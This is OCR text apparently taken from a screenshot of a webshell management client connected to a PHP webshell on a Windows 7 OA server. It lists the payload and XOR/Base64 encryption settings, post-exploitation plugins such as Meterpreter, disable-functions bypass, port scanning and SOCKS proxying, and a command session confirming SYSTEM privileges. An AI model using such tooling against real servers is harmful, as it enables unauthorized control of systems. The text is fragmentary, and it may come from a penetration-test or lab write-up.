 Url:http://192.168.52.30:8080/rfQVz9D.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan SuperTerminal
命令模板
currentDir:C:/MYOA/webroot/
fileRoot:[C:/, D:/]
currentUser:SYSTEM
osInfo:Windows NT PC1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
C:/MYOA/webroot/ >ls
'ls'
C:/MYOA/webroot/ >
NULL
C:/MYOA/webroot/ >whoami
nt authority\system
C:/MYOA/webroot/ >
NULL
C:/MYOA/webroot/ >
完成